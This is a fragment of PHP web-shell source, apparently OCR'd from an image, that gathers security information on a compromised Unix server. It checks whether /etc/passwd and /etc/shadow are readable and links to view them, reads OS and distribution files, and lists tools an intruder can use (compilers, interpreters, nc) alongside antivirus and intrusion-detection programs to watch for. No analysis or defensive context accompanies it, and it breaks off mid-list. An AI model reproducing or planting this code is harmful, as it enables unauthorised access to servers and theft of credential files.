
(\',\',$temp));

echo \'<br>\';

if($GLOBALS[\'os\']==\'nix\'){

XSecParam(\'Readable /etc/passwd\',@is_reada
ble(\'/etc/passwd\')?"yes <a href=\'#\' oncl
ick=\'g(\"FilesTools\",\"/etc/\",\"passwd\")
\'>[view]</a>":\'no\');

XSecParam(\'Readable /etc/shadow\',@is_reada
ble(\'/etc/shadow\')?"yes <a href=\'#\' oncl
ick=\'g(\"FilesTools\",\"etc\",\"shadow\")
\'>[view]</a>":\'no\');

XSecParam(\'OS version\',@file_get_contents
(\'/proc/version\'));

XSecParam(\'Distr name\',@file_get_contents
(\'/etc/issue.net\'));

if(!$GLOBALS[\'safe_mode\']){

$userful=array(\'gcc\',\'lcc\',\'cc\',\'ld
\',\'make\',\'php\',\'perl\',\'python\',\'ru
by\',\'tar\',\'gzip\',\'bzip\',\'bzip2\',\'n
c\',\'locate\',\'suidperl\');

$danger=array(\'kav\',\'nod32\',\'bdcored
\',\'uvscan\',\'sav\',\'drwebd\',\'clamd
\',\'rkhunter\',\'chkrootkit\',\'iptables
\',\'ipfw\',\'tripwire\',\'shieldcc\',\'port